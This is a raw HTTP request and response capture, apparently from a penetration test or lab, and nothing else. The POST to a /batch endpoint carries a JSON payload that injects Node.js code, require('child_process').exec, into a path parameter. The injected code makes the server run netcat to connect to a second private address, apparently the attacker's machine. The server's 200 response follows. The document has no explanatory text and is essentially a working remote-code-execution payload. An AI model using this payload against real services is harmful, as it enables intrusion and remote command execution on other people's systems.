 POST /batch HTTP/1.1
Host: 192.168.197.129:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 223
{"requests": [{ "method": "get", "path": "/profile" }, { "method":
"get", "path": "/item" }, { "method": "get", "path":
"/item/$1.id;require('child_process').exec('nc 192.168.197.128 4000')"}]}
HTTP/1.1 200 OK
content-type: application/json; charset=utf-8
cache-control: no-cache
vary: accept-encoding
Date: Tue, 03 Sep 2019 07:12:43 GMT
Connection: close
Content-Length: 115
[{"id":"fa0dbda9b1b","name":"John Doe"},{"id":"55cf687663","name":"Active
Item"},{"id":"55cf687663","name":"Item"}]